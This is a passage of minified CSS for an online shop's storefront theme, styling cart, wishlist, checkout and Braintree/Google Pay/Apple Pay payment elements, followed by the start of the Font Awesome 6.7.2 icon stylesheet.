.action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#000;content:"\e6f6";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#333}.cart.table-wrapper .action-gift:active:after{color:#000}.cart.table-wrapper .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-5.5px 14px -1px -15px;padding:4px 11px 9px 14px}.cart.table-wrapper .action-gift._active:after{color:#333}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;padding-left:15px;padding-right:15px;overflow:hidden}.gift-options-cart-item+.action-towishlist{left:43px;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#000;content:"\e7ff";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#000}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:22px;padding-bottom:11px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:11px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5.5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:20px;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:27.5px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .action{margin:0 15px}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container:before,.order-details-items .item-options-container+.item-options-container:before{content:attr(data-th) ':';display:block;font-weight:500;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#000;content:"\e68c";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#333}.cart.table-wrapper .action-towishlist:active:before{color:#000}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody>tr>td.col.qty:before,.multicheckout.order-review .data.table tbody>tr>td.col.price:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal:before{content:attr(data-th) ":";display:block;font-weight:500;padding-bottom:11px}.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:11px 0 0}.abs-product-items-summary tfoot .mark{padding-bottom:5.5px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-top:5.5px;padding-bottom:0}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:11px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history{margin-top:-22px}.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.cart-totals .totals th:before,.cart-totals .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status{margin:-11px 0 11px}.abs-table-striped-mobile>tbody>tr>td:last-child{border:0}.abs-no-border-top,.table-wrapper.balance-history,.table-wrapper.table-returns{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount{text-align:right}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #ccc}.klarna-payments-method>.payment-method-title{padding:6.5px 0 6.5px 15px}.multicheckout .data.table .address:before{margin-bottom:5.5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:44px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:27.5px}.multicheckout .actions-toolbar>.primary{margin-bottom:27.5px;margin-right:0}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:#000;content:"\e681";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:"\e672";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:22px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.account .column.main,.account .sidebar-additional{margin:0}.page-product-downloadable .product-options-wrapper{margin-bottom:27.5px}.table-downloadable-products .product-name{display:block;margin-bottom:5.5px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px #c1c1c1 solid;content:'';display:block;height:0;overflow:hidden;width:auto;margin:27.5px -11px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:22px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:11px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{display:table-cell;border-bottom:1px solid #d1d1d1}.table.grouped>tbody{border-bottom:1px solid #d1d1d1}.table.grouped>tbody>tr>td{border:0;display:table-cell;padding:8px 11px}.table.grouped>tbody>tr>td:last-child{border:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:#000;content:"\e681";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.customer-review .product-name{margin-bottom:5.5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5.5px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:22px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{float:none;display:block;margin:11px 0 0}#wishlist-view-form .actions-toolbar .action{width:100%;margin-top:10px}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field .field{width:100%;padding:0}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:"\e6b1";font-family:'mbicon';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup{width:420px}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:11px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:22px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:27.5px;padding-right:27.5px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:27.5px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:44px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-top:4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.order-details-items .order-title .action{margin:12px 15px 0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 11px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:11px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:11px 11px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:Work Sans,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:11px;right:33px}#braintree_cc_number{padding-left:68px}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-regular,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-brands:before,.fa-regular:before,.fa-solid:before,.fa:before,.fab:before,.far:before,.fas:before{content:var(--fa)}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{animation-name:fa-beat-fade;animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{animation-name:fa-spin;animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

